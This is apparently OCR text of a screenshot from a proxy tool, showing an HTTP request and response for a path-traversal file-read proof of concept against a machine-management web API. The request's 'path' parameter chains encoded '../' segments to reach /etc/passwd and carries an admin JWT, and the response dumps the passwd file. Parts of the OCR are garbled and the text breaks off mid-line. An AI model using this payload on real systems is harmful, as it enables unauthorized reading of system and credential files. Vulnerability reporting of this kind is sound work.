 Request
Pretty Raw Hex \n
1 GET /api/machines/10/files/42/read?fileId=42&machineId=10&path=
%2Ftmp%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: 10.211.55.3:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.9
6 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NjUwODAxMjcsImlkIjoxLCJ1c2VybmF
tZSI6ImFkbWluIn0.qf3LuOfc7-kZYYQVXZ6TSx3CGZLXKhoN_2kG1PUGhyI
7 Referer: http://10.211.55.3:8888/
8 Accept-Encoding: gzip
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: *
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE, UPDATE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin,
Access-Control-Allow-Headers, Cache-Control, Content-Language, Content-Type
7 Content-Type: application/json; charset=utf-8
8 Date: Thu, 06 Oct 2022 05:48:41 GMT
9 Content-Length: 2335
10
11 {
"code":200,
"msg":"success",
"data":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
gin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nolog
n\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbi
/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/s
ool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:
:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uuc
:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33
33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/u
r/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Re